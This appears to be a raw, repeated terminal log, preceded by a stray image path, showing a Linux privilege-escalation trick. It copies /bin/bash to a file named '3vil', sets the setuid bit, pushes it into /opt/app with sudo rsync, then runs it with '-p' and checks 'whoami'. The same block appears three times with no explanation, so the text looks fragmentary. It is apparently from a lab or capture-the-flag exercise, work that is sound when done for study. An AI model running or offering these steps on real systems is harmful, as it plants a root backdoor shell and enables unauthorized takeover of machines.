 cp /bin/bash /home/dev/app-production/3vil
chmod u+s /home/dev/app-production/3vil
sudo rsync -a --exclude\=.hg /home/dev/app-production/*  /opt/app/
/opt/app/3vil -p
whoami
dev
cp /bin/bash /home/dev/app-production/3vil
chmod u+s /home/dev/app-production/3vil
sudo rsync -a --exclude\=.hg /home/dev/app-production/*  /opt/app/
/opt/app/3vil -p
cp /bin/bash /home/dev/app-production/3vil
chmod u+s /home/dev/app-production/3vil
sudo rsync -a --exclude\=.hg /home/dev/app-production/*  /opt/app/
/opt/app/3vil -p
whoami